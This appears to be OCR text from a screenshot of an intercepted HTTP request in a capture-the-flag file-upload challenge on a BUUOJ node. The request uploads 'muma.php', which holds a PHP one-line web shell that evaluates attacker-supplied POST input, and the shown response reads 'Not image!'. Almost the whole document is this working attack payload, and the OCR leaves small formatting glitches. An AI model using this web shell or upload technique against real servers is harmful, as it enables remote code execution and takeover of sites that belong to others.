 美化 Raw Hex \n ☰
1 POST /upload_file.phpHTTP/1.1
2 Host: 4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryftFNSGmIMH6uMGD1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
16 Content-Disposition: form-data; name="file"; filename="muma.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']);?>
20
21 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 ------WebKitFormBoundaryftFNSGmIMH6uMGD1--
26
美化 Raw Hex 页面渲染 \n ☰
Not image!